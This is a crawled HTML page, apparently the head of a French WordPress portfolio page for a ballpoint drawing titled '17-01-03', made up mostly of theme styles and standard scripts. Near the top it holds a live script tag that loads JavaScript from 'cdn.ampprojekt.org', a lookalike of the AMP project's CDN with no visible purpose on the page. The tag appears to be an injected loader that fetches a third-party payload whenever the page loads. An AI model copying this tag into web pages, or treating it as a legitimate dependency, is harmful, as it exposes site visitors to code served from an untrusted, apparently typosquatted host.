

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rodriguev.com/portfolios/17-01-03-2/
body_size: 13099
content:
<!DOCTYPE html>
<html lang="fr-FR"   data-menu="leftalign_center">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rodriguev.com/xmlrpc.php" />

 

<title>17-01-03 &#8211; Rodrigue Vanhoutte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rvgXds4xCtDxpEsk2j" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rodrigue Vanhoutte &raquo; Flux" href="https://rodriguev.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodrigue Vanhoutte &raquo; Flux des commentaires" href="https://rodriguev.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://rodriguev.com/wp-content/uploads/2018/12/17-01-2003-960x636.jpg"/><meta property="og:title" content="17-01-03"/><meta property="og:url" content="https://rodriguev.com/portfolios/17-01-03-2/"/><meta property="og:description" content="Stylo bille sur papier"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rodriguev.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='flipstyle-css-css' href='https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/css/flipstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-reset-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-wordpress-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-animation-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://rodriguev.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-screen-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-leftalignmenu-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%3A300%2C400%2C600%2C700%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-custom-css-css' href='https://rodriguev.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-responsive-css-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%7CJosefin+Sans%7CKarla&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea, .portfolio_title_desc{font-family:"Varela Round", Helvetica, Arial, sans-serif;}body{font-size:15px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore, .post_info_comment, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_featured_slider li .slider_image .slide_post .slide_post_date, blockquote, .ppb_subtitle, .comment_date, .post_attribute, .post_header_title, .post_header.grid, .odometer, .pricing_wrapper li.price_row em.exact_price{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, .post_info_cat, .comment_date, .post_attribute{font-weight:900;}h1, h2, h3, h4, h5, h6, h7, blockquote, body.single .post_header.grid.related{letter-spacing:0px;}h1, h2, h3, h4, h5, h6, h7{text-transform:none;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:18px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, blockquote:before{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#777777;}::selection{background-color:#777777;}::-webkit-input-placeholder{color:#777777;}::-moz-placeholder{color:#777777;}:-ms-input-placeholder{color:#777777;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, blockquote:before{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, blockquote:after, #about_the_author, .two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#999999;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:"Varela Round", Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{background-color:#959595;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}.button.ghost, .button.ghost:hover, .button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#959595;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .sicky_nav li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;padding-top:22px;padding-bottom:22px;font-weight:900;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share{color:#666666;}#mobile_nav_icon{border-color:#666666;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#222222;}.top_bar, #page_caption, #nav_wrapper{border-color:#e1e1e1;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:13px;font-weight:900;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#777777;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#f9f9f9;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#f9f9f9;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#e1e1e1;}.above_top_bar{background:#222222;font-family:Karla, Helvetica, Arial, sans-serif;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.top_contact_info, #top_menu li a{font-weight:400;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;border-color:#777777;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#777777;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#777777;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#777777;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#777777;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:14px;line-height:3em;font-weight:900;text-transform:uppercase;letter-spacing:1px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .fullmenu_wrapper a, .fullmenu_wrapper h2.widgettitle, .mobile_menu_wrapper #copyright{color:#777777;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#f9f9f9;padding-top:50px;padding-bottom:30px;}#page_caption h1, .ppb_title{font-size:44px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:900;line-height:1.4em;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg h1, h1.hasbg{font-size:22px;}#page_caption.hasbg{height:70vh;}h2.ppb_title{font-size:36px;text-transform:none;}#portfolio_wall_filters.alignright, .portfolio_wall_filters.alignright{bottom:36px;}.ppb_subtitle{font-size:11px;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;font-size:13px;letter-spacing:0px;text-transform:none;}.page_tagline{font-weight:400;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:14px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#f9f9f9;}#footer, #copyright, #footer_menu li a{color:#777777;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#222222;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#999999;}#footer .sidebar_widget li h2.widgettitle{color:#222222;}#page_content_wrapper .inner .sidebar_content.full_width.blog_f{width:80%;}.post_info_cat, .post_info_cat a{color:#999999;}.post_header h3, .post_header h4, .post_header h5, .post_header h6, .post_header h3, .post_header h4, .post_header h5, .post_header h6, #post_featured_slider li .slider_image .slide_post h2, .post_featured_slider li .slider_image .slide_post h2, #post_featured_slider li .slider_image.three_cols .slide_post h2, .post_featured_slider li .slider_image.three_cols .slide_post h2, body.single .post_header.grid.related strong, body.single-post .post_caption h1, #page_content_wrapper .posts.blog li a{text-transform:none;}.post_header h5{font-size:32px;}.sidebar_content.full_width.blog_f .post_header h5{font-size:32px;}#blog_grid_wrapper.two_cols .post_header.grid h6, .blog_grid_wrapper.two_cols .post_header.grid h6{font-size:22px;}.post_header.grid h6{font-size:20px;}.post_caption h1, #page_caption.hasbg .background_center_title_wrapper .title_content h1{font-size:34px;}h6.subtitle{font-size:26px;}body.single .post_header.grid.related{font-size:15px;}
</style>
<script type="text/javascript" src="https://rodriguev.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/masonry.pkgd.min.js" id="grandportfolio-masonry-js"></script>
<link rel="https://api.w.org/" href="https://rodriguev.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rodriguev.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="https://rodriguev.com/portfolios/17-01-03-2/" />
<link rel='shortlink' href='https://rodriguev.com/?p=5020' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rodriguev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2F17-01-03-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rodriguev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2F17-01-03-2%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 991px) { 
    .mobile_main_nav {
        display:none !important;
    }
}		</style>
		</head>

<body class="wp-singular portfolios-template-default single single-portfolios postid-5020 wp-theme-grandportfolio">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign_center"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value="1"/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://rodriguev.com/wp-content/themes/grandportfolio/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://rodriguev.com/"/>
	<input type="hidden" id="grandportfolio_ajax_search" name="grandportfolio_ajax_search" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
